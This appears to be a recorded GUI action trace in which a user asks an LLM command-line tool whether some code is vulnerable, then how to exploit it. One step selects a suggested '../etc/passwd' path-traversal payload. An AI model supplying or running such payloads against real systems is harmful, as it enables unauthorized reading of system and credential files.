
text(is there a vulnerability in this code')

double_click(915, 595)

Step: Ask llm -c how to exploit it and select the suggested ../etc/passwd load_remote_file payload
text(llm -c 'how do)

text(I exploit it')

text(?)
key(Return)

drag(1492, 625, 364, 653)
